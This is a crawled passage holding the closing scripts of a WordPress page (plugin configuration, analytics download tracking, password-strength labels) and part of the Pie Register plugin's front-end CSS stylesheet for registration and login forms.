<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0
body_size: 64144
content:
body .pieregWrapper *,
body .pieregWrapper li,
body .pieregWrapper ul,
body .pieregWrapper img,
body .pieregWrapper div,
body .pieregWrapper a,
body .pieregWrapper p,
body .pieregWrapper input,
body .pieregWrapper label,
body .pieregWrapper span,
body .pieregWrapper h2,
body .pieregWrapper h1,
body .piereg_container *,
body .piereg_container li,
body .piereg_container ul,
body .piereg_container img,
body .piereg_container div,
body .piereg_container a,
body .piereg_container p,
body .piereg_container input,
body .piereg_container label,
body .piereg_container span,
body .piereg_container h2,
body .piereg_container h1,
/*body .pieregForgotPassword **/

{
	padding-left:0px;
	padding-right:0px;
	padding-top:0px;
	padding-bottom:0px;
	visibility:visible;
	width:auto;
	height:auto;
/*	display:;*/
	margin-left:0px;
	margin-right:0px;
	margin-top:0px;
	margin-bottom:0px;
	text-decoration:none;
	text-shadow:none;
/*	font-size:*/
	font-style:normal;
	font-weight:normal;
	list-style:none;
	box-sizing:border-box;
	opacity:1;
	border:none;
	background:none;
	box-shadow:none;
	float:none;
	max-height:none;
	min-height:none;
	max-width:none;
	min-width:none;
}

/*#piereg_login form#piereg_loginform h1 {display:none;}*/
body.pieregister_preview_page::before{
	background-color:none;
	box-shadow : none;
    content: "";
    display: inline;
    height: auto;
    left: 0;
    min-height: auto;
    position: static;
    top: 0;
    width: auto;
    z-index: 0;
}
#piereg_login{display:inline-block;}
#piereg_login form#piereg_resetpassform {
	margin: auto;
	width: 300px;
}
#piereg_login form#piereg_resetpassform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
}
#piereg_login form#piereg_resetpassform p label{
	float: left;
	margin: 10px 0px 4px 0px;
	width: 100%;
}
#piereg_login form#piereg_loginform .input,#login form#piereg_lostpasswordform .input{
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	height:32px;
	padding: 0px 5px 0px 5px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 78%;
	float: left;
	color:#848484;
}
.widget #piereg_login form#piereg_loginform .input,.widget #login form#piereg_lostpasswordform .input{
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	padding: 0px 5px 0px 5px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 100%;
	display:block;
	float: none;
	color:#848484;
}

#piereg_login form#piereg_loginform {
/*	margin: auto;
	width: 300px;*/
}
#piereg_login form#piereg_lostpasswordform .piereg_recaptcha_widget_div
{
    padding-top: 10px;
	float:left;
	width:100%;
}
form.piereg_loginform .piereg_recaptcha_widget_div{
    padding-bottom: 10px;
    padding-top: 10px;
}
.widget #piereg_login form#piereg_loginform {
	margin: auto;
	width: 100%;
}
#piereg_login form#piereg_loginform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
} 
#piereg_login form#piereg_loginform p label {
	float: left;
	margin: 10px 0 3px 0;
	min-width: 100px;
}

.pieregWrapper #pie_register .piereg_payment_selection {
	background:#F4F4F4;
    border: 1px solid rgb(214, 214, 214);
    clear: both;
    display: inline-block;
    padding: 5px 10px;
    width: 100%;
}
body .pieregWrapper #pie_register .fields .fieldset .piereg_payment_selection input[type="radio"] {
    margin-top: 18px;
}
body .pieregWrapper #pie_register .fields .fieldset .piereg_payment_selection label img{
	max-width:240px;
	cursor:pointer;
}
/*#piereg_login form#piereg_lostpasswordform h1 {display:none;}*/
#piereg_login form#piereg_lostpasswordform {
/*	margin: auto;
	width: 300px;*/
}
.widget #piereg_login form#piereg_lostpasswordform {
  margin: auto;
  width: auto;
}
.widget .pieregForgotPassword .forgot_pass_links{text-align:center;}
#piereg_login form#piereg_lostpasswordform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
}
#piereg_login form#piereg_lostpasswordform p label {
	float: left;
	margin: 10px 0 10px;
	min-width: 100px;
	width:100%;
}
.widget .pieregForgotPassword label {
  float: none;
  width: 100%;
}
.piereg_edit_profile_link{float:right; margin-top:-47px; background: url(../images/edit_profile.png) no-repeat right 2px; text-decoration: none; width:15px; height:18px;}
/*footer{float:left;width:100%;}*/
.piereg_main_wrapper{width:960px; margin:auto;padding:15px 20px;background:#ffffff; overflow:hidden;}
.piereg_form_wrapper{width:700px;}
#piereg_pie_form_heading{font-size: 1.285714286rem;line-height: 1.6;font-family: "Open Sans", Helvetica, Arial, sans-serif; color:#444444;margin-left: 2px;}
#piereg_pie_form_desc{font-family: "Open Sans", Helvetica, Arial, sans-serif;color: #444; font-size:14px; margin-left: 2px;}
.pieregWrapper ul {
	padding:0;
	list-style:none;
	width: 100%;
	margin:10px 0;
	/*margin:5% 0;*/
}
.pieregWrapper .fields .fieldset{
	padding: 10px 20px;
	overflow:hidden;
}
.pieregWrapper .fields .fieldset .fieldset_child {
    padding: 10px 0;
}
.widget #pie_register .fields .fieldset {
  float: none;
  margin-left: 0;
  padding: 0;
  width: 97%;
}
.pieregWrapper #pie_register .fields .legend_txt{text-align: center;clear:both;}
.pieregWrapper #pie_register .fields .fieldset .input_fields.piereg_recaptcha_reg_div{border:none;padding:0px;}
.widget #pie_register .fields .legend_txt{
  bottom: 0;
  float: none;
  left: 0;
  position: relative;
}
.pieregWrapper #pie_register .fields .fieldset.error
{
	border:#c84040 1px solid;
	border-left:#c84040 4px solid;
}
.pieregWrapper #pie_register .fields .legend.error
{
	color: #c84040;
	padding: 5px;
	text-align: center;
	/*background: #ffffff;*/
	padding-top: 0;
	padding-bottom: 0;
	line-height: normal;
	position: static;
	display: inline-block;
	margin: auto;
	width: auto;
}
.pieregWrapper #pie_register #piereg_pie_form_desc {
	margin-top: 9px;
}

.pieregWrapper #pie_register .fields2 {
	width: 91.9%;
	padding: 2% 4% 8px 4%;
	border:1px solid #ffffff;
	float:left;
	margin-bottom:2px;
	font-family:arial;
	color:#66696b;
	font-size: 14px;
	position: relative;
	margin-top: 9px;
}
.pieregWrapper #pie_register .fields2 .label_position {
	float:left;
	line-height:43px;
	margin-right:10px;
}
.pieregWrapper #pie_register .fields2 .fields_position {
	float:right;
	width:81%;
}
.pieregWrapper #pie_register .fields2 label {
	font-family: 'HelveticaRegular';
	font-size: 18px;
	color:#2d2f30;
	float: left;
	width: 100%;
	text-transform:capitalize;
}
.pieregWrapper #pie_register .fields2 .input_fields {
	width: 262px;
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	height:32px;
	padding: 0px 5px 0px 5px;
	margin-top: 7px;
	margin-bottom: 10px;
}
.pieregWrapper #pie_register .fields .pie_list{float:left; width: 64%; position:relative;margin-left:29%;}
.pieregWrapper #pie_register .fields .pie_list:nth-child(2){
	margin-left:0;
}
.widget #pie_register .fields .pie_list{float:right; width: 87%; position:relative;}
.widget .pie_list .input_fields {
  float: left !important;
  width: 48% !important;
}
.pieregWrapper #pie_register .fields .pie_list img{position:absolute; ;top: 0%; cursor:pointer;}
.pieregWrapper #pie_register .fields .pie_list input.input_fields{margin-bottom: 10px; float:left; margin-right:0.8%}
.pieregWrapper #pie_register .fields {
	width: 100%;
	padding: 0% 0% 0px 0%;
	font-family:arial;
	color:#262626;
	font-size: 14px;
	position: relative;
	margin-top: 9px;
	margin-bottom: 8px;
	clear:both;
	overflow:hidden;
	list-style:none
}
.pieregWrapper #pie_register .fields #piereg_pie_form_heading{font-size:24px; font-weight:bold; color:#262626;}
.pieregWrapper #pie_register .fields .submit_field {
	width: 22%;
	height: 33px;
	float: right;
	padding: 16px 12px 8px 12px;
	margin-right: 33px;
	margin-top: -9px;
	position: relative;
}
.pieregWrapper #pie_register .fields .submit_field .submit_btn {
	float:right;
	background:#464646;
	color:#ffffff;
	border: 0;
	cursor: pointer;
	width:74px;
	height:26px;
}
.pieregWrapper #pie_register .fields .label_position {
	float:left;
	line-height:43px;
	margin-right:10px;
}
.pieregWrapper #pie_register .fields .fields_position {
	float:right;
	width:81%;
}
.pieregWrapper #pie_register .fields label {
	/*font-family: 'HelveticaRegular';*/
	font-family: "Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;
	font-size: 13px;
	color:#333;
	padding-top: 10px;
	/*width: 100%;
	text-transform:capitalize;*/
	line-height: normal;
	width: 29%;
	float: left;
	word-break: break-word;
	font-weight:normal
}
.widget #pie_register .fields label{
	float:none;
	display:block;
	margin: 0 0 10px;
	width:auto;
}
.pieregWrapper #pie_register .fields .submit_field .edit_btn {
	left: -15px;
	top: 13px;
}
.pieregWrapper #pie_register .fields .input_fields {
	border-radius: 0px;
	border: 1px solid #ccc;
	padding: 8px 8px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 60%;
	display:inline-block;
	color:#848484;
	box-sizing:border-box
}
.widget #pie_register .fields .input_fields {
	float:none;
	display:block;
	margin:5px 0;
	width:100%;
}
.pieregWrapper #pie_register .fields .radio_wrap {
	float: none;
	width: 62%;
	margin-top: 0px;
	/*display: inline-flex;*/
	display: inline-block;
}
.widget #pie_register .fields .radio_wrap {
	float: none;
	width: 100%;
	margin-top: 0px;
	display: inline-flex;
}
.pieregWrapper #pie_register .fields .radio_wrap label {
	font-size: 15px;
	float: left;
	width: auto;
	/*margin-right: 5px;*/
	margin-right: 20px;
}


.pieregWrapper #pie_register .fields .radio_wrap .radio_fields {
	width: 12px;
	float: left;
	/*margin-right: 20px;*/
	margin-right: 5px;
	vertical-align: middle;
	/*margin-top: 6px;*/
	margin-top: 3px;
}
.pieregWrapper #pie_register .fields .radio_fields {
	float:left;
}
.pieregWrapper #pie_register .fields input[type="checkbox"].input_fields, .pieregWrapper #pie_register .fields input[type="radio"].input_fields {
	width:auto;
}
.pieregWrapper #pie_register .fields select {
	/*width: 262px;*/
	width: 60%;
	border-radius: 3px;
	border: 1px solid #d5d5d5;`
	margin-top: 0px;
	margin-bottom: 0px;
	/*width: 62.1%;*/
	color:#848484;
	height: auto;
}
.pieregWrapper #pie_register .fields textarea {
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	padding: 5px 5px 5px 5px;
	margin-top: 0px;
	margin-bottom: 10px;
	resize: none;
	font-family: arial;
	color:#848484;
	width: 60%;
	display: inline-block;
	float: none;
}
.widget #pie_register .fields textarea {
	width:100%;
}
.pieregWrapper #pie_register .fields .date_format_field img {
	vertical-align:middle;
	/*margin-left: 5px;
	position: absolute;*/
	/*right: 4%;*/
	width: 24px;
	/*top: 48%;*/
}
.pieregWrapper #pie_register .fields .hasDatepicker{width:87% !important; margin-right:3px;}
.pieregWrapper #pie_register .fields .inner_fields {
	float:left;
	margin-right: 0px;
	width: 50%;
}
.pieregWrapper #pie_register .fields .inner_fields label {
	width: auto;
	float: left;
	display: block;
	width: 20%;
}
.pieregWrapper #pie_register .fields .piereg_time {
	display: inline-block;
	/*width: 71%;*/
	width: 60%;
}
.widget #pie_register .fields .piereg_time{
	width:100%;
}
.pieregWrapper #pie_register .fields .piereg_time .input_fields{width: 98%;}
.pieregWrapper #pie_register .fields .piereg_time .colon {
	float: left;
	line-height: 21px;
	margin-right: 2%;
	margin-left: 1%;
}
.pieregWrapper #pie_register .fields .date_format_field .time_fields {
	float: left;
	width: 28%;
	margin-right:2.745%;
}
.pieregWrapper #pie_register .fields .piereg_time.date_format_field .time_fields:last-child{
	margin-right:0;
	margin-left:0 !important;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields {
	float: left;
	width: 31.5%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields:last-child{
	margin-left:2.75%;
}
.pieregWrapper #pie_register .fields .piereg_time .colon {
	float: left;
	line-height: 21px;
	margin-right: 0.66%;
	margin-left: 0.71%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields .input_fields {
	width: 100%;
	margin-bottom:3px;
	float: left;
	margin-right: 0%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields label {
	font-size:14px;
	width: auto;
	float: none;
	display:block;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields:first-child select {
	margin-left:0;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields select {
	width: 100%;
	height: auto;
	margin-left: 6%;
	margin-left:0%;
	margin-top: 0px;
}
.widget #pie_register .fields select{
	margin-top:5px !important;
}
.pieregWrapper #pie_register .fields .address_main{display:inline-block; width: 71%;float: right; margin-top: -20px;}
.widget #pie_register .fields .address_main{
	display:block;
	width:100%;
	float:none;
}
.pieregWrapper #pie_register .fields .address {
	float: left;
	width: 87%;
	margin-left: 4px;
	margin-bottom: 20px;
}
.widget #pie_register .fields .address {
	width:100%;
	float:none;
}
.pieregWrapper #pie_register .fields .address label {
	font-size:14px;
	width: 83%;
}
.pieregWrapper #pie_register .fields .address .input_fields {
	width: 98%;
}
.pieregWrapper #pie_register .fields .address2 {
	float:left;
	width: 50%;
}
.pieregWrapper #pie_register .fields .address2 .input_fields {
	width: 95%;
	/*width: 78%;*/
}
.pieregWrapper #pie_register .fields .address2 select {
	width:96%;
	margin-top: 0px;
	padding:0;
	/*height: 22px;*/
}
.pieregWrapper #pie_register .fields input[type="submit"],
.pieregWrapper #pie_register .fields input[type="reset"]{float:right;}
.pieregWrapper #pie_register .fields .piereg_cancel_profile_edit_btn{float:right;margin-left:10px;}
#piereg_recaptcha_area {
	float:left;
}
.piereg_login_error {
	margin: 0 0 0px 0px ;
	padding: 12px;
	border-width: 1px;
	border-style: solid;
	color:#ffffff !important;
	/*background:url(../images/err_msg.png) no-repeat 20px 18px #d22828;*/
	background:url('../images/err_msg.png') no-repeat 20px 18px rgb(217, 83, 79);
	border-color:rgb(212, 63, 58);
	padding-left: 40px;
	/*border-radius: 8px;*/
	margin: 0 0 10px;
	clear:both;
}
.piereg_login_error a{
	color:#fff;
}
.piereg_message {
	margin: 0 0 0px 0px;
	padding: 12px 10px 12px 50px;
	border-width: 1px;
	border-style: solid ;
	/*background: url(../images/success_msg.png) no-repeat 20px 11px #6a9644;*/
	background: url('../images/success_msg.png') no-repeat 20px 11px rgb(92, 184, 92);
	border-color:rgb(76, 174, 76);
	padding-left: 44px;
	/*border-radius: 8px;*/
	color:#ffffff;
	margin: 0 0 10px;
	clear:both;
}
.piereg_warning {
	margin: 0px 0px 0px 0px;
	padding: 12px 10px 12px 50px;
	border-width: 1px;
	border-style: solid;
	/*background: url(../images/warning_msg.png) no-repeat 20px 14px #e98237;*/
	background: url('../images/warning_msg.png') no-repeat 20px 14px rgb(240, 173, 78);
	border-color:rgb(238, 162, 54);
	padding-left: 44px;
	/*border-radius: 8px;*/
	color:#ffffff;
	margin: 0 0 10px;
	clear:both;
}
@font-face {
	font-family: 'HelveticaRegular';
	src: url('../fonts/helvetica-webfont.eot');
	src: url('../fonts/helvetica-webfont.eot?#iefix') format('embedded-opentype'),  url('../fonts/helvetica-webfont.woff') format('woff'),  url('../fonts/helvetica-webfont.ttf') format('truetype'),  url('../fonts/helvetica-webfont.svg#HelveticaRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'MyriadProRegular';
	src: url('../fonts/myriadp2-webfont.eot');
	src: url('../fonts/myriadp2-webfont.eot?#iefix') format('embedded-opentype'),  url('../fonts/myriadp2-webfont.woff') format('woff'),  url('../fonts/myriadp2-webfont.ttf') format('truetype'),  url('../fonts/myriadp2-webfont.svg#MyriadProRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}
.piereg_progressbar.ui-progressbar {height: 2em;text-align: left;overflow: hidden;transition: all 500ms;-moz-transition: all 500ms;-o-transition: all 500ms;-webkit-transition: all 500ms;}
.piereg_progressbar.ui-progressbar .ui-progressbar-value {
	margin: -1px;
	height: 100%;
}
.piereg_progressbar.ui-progressbar .ui-progressbar-overlay {
	background: url("images/animated-overlay.gif");
	height: 100%;
	filter: alpha(opacity=25);
	opacity: 0.25;
}
.piereg_progressbar.ui-progressbar-indeterminate .ui-progressbar-value {
	background-image: none;
}
.pieregWrapper .ui-widget-header {
	border: 1px solid #aaaaaa;
	background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;
	color: #222222;
	font-weight: bold;
}
.pieregWrapper .ui-widget-header a {
	color: #222222;
}
.pieregWrapper .ui-corner-all, .pieregWrapper .ui-corner-top, .pieregWrapper .ui-corner-right, .pieregWrapper .ui-corner-tr {
	border-top-right-radius: 4px;
}
.pieregWrapper .ui-widget-content {
	border: 1px solid #aaaaaa;
	background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;
	color: #222222;
}
.pieregWrapper #pie_register .label_top label{width:100%;line-height: 24px;}
.pieregWrapper #pie_register .label_top span{color:#848484;}
.pieregWrapper #pie_register .label_top .input_fields{width:96%;}
.pieregWrapper #pie_register .label_top .time{width:97.3%;}
.pieregWrapper #pie_register .label_top textarea{width:96%;}
.pieregWrapper #pie_register .label_top .address_main{
    float: left;
    width: 100%;
}
.pieregWrapper #pie_register .label_top .address{float: left;width: 98%;}
.pieregWrapper #pie_register .label_top .address2{width: 50%;}
.pieregWrapper #pie_register .label_top .address2 .input_fields{width: 88%;}
.pieregWrapper #pie_register .label_top .address2 select{margin-bottom:0; width: 93%;}
.pieregWrapper #pie_register .label_top .pie_list{float: left;width: 97.2%;}
.pieregWrapper #pie_register .label_top .pie_list img{position: absolute;top: -21px;left: 30px;}
.pieregWrapper #pie_register .label_top select{width:97.9%;}
.pieregWrapper #pie_register .label_top .radio_wrap label{margin-right:0;}
.pieregWrapper #pie_register li.fields .wdth-lft{width: 63%!important;float: left;}
.pieregWrapper #pie_register li.fields .mrgn-lft{margin-left: 29%;}
.pieregWrapper #pie_register li.fields .sectionBreak{width: 62% !important;float: none;border: 0px solid #aaaaaa;margin-top: 20px;display: inline-block;}
.pieregWrapper #pie_register li.fields .desc {font-size:10px;float: right;/*margin-top:4px;*/width: 71%;line-height: normal;margin: 4px 0 0;}
.pieregWrapper #pie_register li.label_top .desc{float:left; width:100%;}
.pie_profile#pie_register{}
.pie_profile#pie_register .fields{width:79%; margin:0;border:none;border-bottom:1px solid #e4e4e4;border-right:0px solid #e4e4e4; float:none;vertical-align:middle; padding:2% 0%; background: white;}
.pieregWrapper #pie_register .piereg_custom_list {margin-bottom: 0;}
.pie_profile#pie_register .fields2{margin:0;border:none;border-bottom:1px solid #e4e4e4;border-right:0px solid #e4e4e4; border-left:0px solid #e4e4e4;background:#f9f9f9; /*width:20%;*/ width:30%; float:none;vertical-align:middle; padding:2% 0%;}
.pie_profile#pie_register tr:first-child .fields2{border-top:0px solid #e4e4e4;}
.pie_profile#pie_register tr:first-child .fields{border-top:0px solid #e4e4e4;}
.pie_profile#pie_register .fields2 label{color:#333; font-size:13px; font-weight:bold;padding:0% 10%;width: 80%; text-transform:inherit;line-height: 21px;height: auto; float:left;}
.pie_profile#pie_register .fields span{padding:0% 2%;line-height: 35px; float:left; font-size:12px; color:#848484;width: 80%; background:#ffffff;line-height: 21px;}
.pie_profile#pie_register .fields span ol{margin:0; list-style:none;}
.pie_profile#pie_register .fields span ol li{float:left; color:#797979; background:#e4f0fa; margin:0px 3px; padding:2px 9px;}
.pie_profile#pie_register .fields span ol li:first-child{margin-left:0;}
/*.entry-header{display:none;}*/
.preview_page{background:#cccccc;}
#password_meter
{
	overflow:hidden;
}
.pieregWrapper #pie_register .label_top #password_meter{width:100%;}
#passwordDescription
{
	float:left;	
	margin-top:10px;
	width: 100%;
	font-family: arial;
	font-size: 14px;
	color: #848484;
}
/*#passwordStrength,#piereg_passwordStrength
{
	height:10px;
	display:block;
	float:left;
	margin-top:13px;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
}*/
.piereg_strength0,.strength0
{
	width:60%;
	background:#cccccc;
}
.strength1
{
	width:14%;
	background:#ff0000;
}
.strength2
{
	width:28%;	
	background:#ff5f5f;
}
.strength3
{
	width:42%;
	background:#56e500;
}
.strength4
{
	width:50%;
	background:#4dcd00;	
}
.strength5
{
	background:#399800;
	width:60%;
}
.widget .piereg_strength0,.widget .strength0
{
	width:100%;
	background:#cccccc;
}
.widget .strength1
{
	width:20%;
	background:#ff0000;
}
.widget .strength2
{
	width:40%;	
	background:#ff5f5f;
}
.widget .strength3
{
	width:60%;
	background:#56e500;
}
.widget .strength4
{
	width:80%;
	background:#4dcd00;	
}
.widget .strength5
{
	background:#399800;
	width:100%;
}
/*----------------------------------*/
.pieregWrapper .ui-helper-hidden { display: none; }
.pieregWrapper .ui-helper-hidden-accessible { position: absolute; left: -99999999px; }
.pieregWrapper .ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }
.pieregWrapper .ui-helper-clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.pieregWrapper .ui-helper-clearfix { display: inline-block; }
/* required comment for clearfix to work in Opera \*/
/** html .ui-helper-clearfix { height:1%; }*/
.pieregWrapper .ui-helper-clearfix { display:block; }
/* end clearfix */
.pieregWrapper .ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter:Alpha(Opacity=0); }

/* Interaction Cues
----------------------------------*/
.pieregWrapper .ui-state-disabled { cursor: default !important; }

/* Icons
----------------------------------*/
/* states and images */
.pieregWrapper .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

/* Misc visuals
----------------------------------*/
/* Overlays */
.pieregWrapper .ui-widget-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
/*----------------------------------*/
.pieregWrapper .ui-widget { font-family: Verdana,Arial,sans-serif; font-size: 1.1em; }
.pieregWrapper .ui-widget .ui-widget { font-size: 1em; }
.pieregWrapper .ui-widget input,
.pieregWrapper .ui-widget select,
.pieregWrapper .ui-widget textarea,
.pieregWrapper .ui-widget button { font-family: Verdana,Arial,sans-serif; font-size: 1em; }
.pieregWrapper .ui-widget-content { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x; color: #222222; }
.pieregWrapper .ui-widget-content a { color: #222222; }
.pieregWrapper .ui-widget-header { border: 1px solid #aaaaaa; background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x; color: #222222; font-weight: bold; }
.pieregWrapper .ui-widget-header a { color: #222222; }
/* Interaction states
----------------------------------*/
.pieregWrapper .ui-state-default,
.pieregWrapper .ui-widget-content .ui-state-default,
.pieregWrapper .ui-widget-header .ui-state-default { border: 1px solid #d3d3d3; background: #e6e6e6 url(images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #555555; }

.pieregWrapper .ui-state-default a,
.pieregWrapper .ui-state-default a:link,
.pieregWrapper .ui-state-default a:visited { color: #555555; text-decoration: none; }

.pieregWrapper .ui-state-hover,
.pieregWrapper .ui-widget-content .ui-state-hover,
.pieregWrapper .ui-widget-header .ui-state-hover,
.pieregWrapper .ui-state-focus,
.pieregWrapper .ui-widget-content .ui-state-focus,
.pieregWrapper .ui-widget-header .ui-state-focus { border: 1px solid #999999; background: #dadada url(images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }

.pieregWrapper .ui-state-hover a,
.pieregWrapper .ui-state-hover a:hover { color: #212121; text-decoration: none; }
.pieregWrapper .ui-state-active,
.pieregWrapper .ui-widget-content .ui-state-active,
.pieregWrapper .ui-widget-header .ui-state-active { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }
.pieregWrapper .ui-state-active a,
.pieregWrapper .ui-state-active a:link,
.pieregWrapper .ui-state-active a:visited { color: #212121; text-decoration: none; }
.pieregWrapper .ui-widget :active { outline: none; }
/* Interaction Cues
----------------------------------*/
.pieregWrapper .ui-state-highlight,
.pieregWrapper .ui-widget-content .ui-state-highlight,
.pieregWrapper .ui-widget-header .ui-state-highlight  {border: 1px solid #fcefa1; background: #fbf9ee url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x; color: #363636; }
.pieregWrapper .ui-state-highlight a,
.pieregWrapper .ui-widget-content .ui-state-highlight a,
.pieregWrapper .ui-widget-header .ui-state-highlight a { color: #363636; }
.pieregWrapper .ui-state-error,
.pieregWrapper .ui-widget-content .ui-state-error,
.pieregWrapper .ui-widget-header .ui-state-error {border: 1px solid #cd0a0a; background: #fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x; color: #cd0a0a; }
.pieregWrapper .ui-state-error a,
.pieregWrapper .ui-widget-content .ui-state-error a,
.pieregWrapper .ui-widget-header .ui-state-error a { color: #cd0a0a; }
.pieregWrapper .ui-state-error-text,
.pieregWrapper .ui-widget-content .ui-state-error-text,
.pieregWrapper .ui-widget-header .ui-state-error-text { color: #cd0a0a; }
.pieregWrapper .ui-priority-primary,
.pieregWrapper .ui-widget-content .ui-priority-primary,
.pieregWrapper .ui-widget-header .ui-priority-primary { font-weight: bold; }
.pieregWrapper .ui-priority-secondary,
.pieregWrapper .ui-widget-content .ui-priority-secondary,
.pieregWrapper .ui-widget-header .ui-priority-secondary { opacity: .7; filter:Alpha(Opacity=70); font-weight: normal; }
.pieregWrapper .ui-state-disabled,
.pieregWrapper .ui-widget-content .ui-state-disabled,
.pieregWrapper .ui-widget-header .ui-state-disabled { opacity: .35; filter:Alpha(Opacity=35); background-image: none; }
/* Icons
----------------------------------*/
/* states and images */
.pieregWrapper .ui-icon { width: 16px; height: 16px; background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-widget-content .ui-icon {background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-widget-header .ui-icon {background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-state-default .ui-icon { background-image: url(images/ui-icons_888888_256x240.png); }
.pieregWrapper .ui-state-hover .ui-icon,
.pieregWrapper .ui-state-focus .ui-icon {background-image: url(images/ui-icons_454545_256x240.png); }
.pieregWrapper .ui-state-active .ui-icon {background-image: url(images/ui-icons_454545_256x240.png); }
.pieregWrapper .ui-state-highlight .ui-icon {background-image: url(images/ui-icons_2e83ff_256x240.png); }
.pieregWrapper .ui-state-error .ui-icon,
.pieregWrapper .ui-state-error-text .ui-icon {background-image: url(images/ui-icons_cd0a0a_256x240.png); }
/* positioning */
.pieregWrapper .ui-icon-carat-1-n { background-position: 0 0; }
.pieregWrapper .ui-icon-carat-1-ne { background-position: -16px 0; }
.pieregWrapper .ui-icon-carat-1-e { background-position: -32px 0; }
.pieregWrapper .ui-icon-carat-1-se { background-position: -48px 0; }
.pieregWrapper .ui-icon-carat-1-s { background-position: -64px 0; }
.pieregWrapper .ui-icon-carat-1-sw { background-position: -80px 0; }
.pieregWrapper .ui-icon-carat-1-w { background-position: -96px 0; }
.pieregWrapper .ui-icon-carat-1-nw { background-position: -112px 0; }
.pieregWrapper .ui-icon-carat-2-n-s { background-position: -128px 0; }
.pieregWrapper .ui-icon-carat-2-e-w { background-position: -144px 0; }
.pieregWrapper .ui-icon-triangle-1-n { background-position: 0 -16px; }
.pieregWrapper .ui-icon-triangle-1-ne { background-position: -16px -16px; }
.pieregWrapper .ui-icon-triangle-1-e { background-position: -32px -16px; }
.pieregWrapper .ui-icon-triangle-1-se { background-position: -48px -16px; }
.pieregWrapper .ui-icon-triangle-1-s { background-position: -64px -16px; }
.pieregWrapper .ui-icon-triangle-1-sw { background-position: -80px -16px; }
.pieregWrapper .ui-icon-triangle-1-w { background-position: -96px -16px; }
.pieregWrapper .ui-icon-triangle-1-nw { background-position: -112px -16px; }
.pieregWrapper .ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.pieregWrapper .ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.pieregWrapper .ui-icon-arrow-1-n { background-position: 0 -32px; }
.pieregWrapper .ui-icon-arrow-1-ne { background-position: -16px -32px; }
.pieregWrapper .ui-icon-arrow-1-e { background-position: -32px -32px; }
.pieregWrapper .ui-icon-arrow-1-se { background-position: -48px -32px; }
.pieregWrapper .ui-icon-arrow-1-s { background-position: -64px -32px; }
.pieregWrapper .ui-icon-arrow-1-sw { background-position: -80px -32px; }
.pieregWrapper .ui-icon-arrow-1-w { background-position: -96px -32px; }
.pieregWrapper .ui-icon-arrow-1-nw { background-position: -112px -32px; }
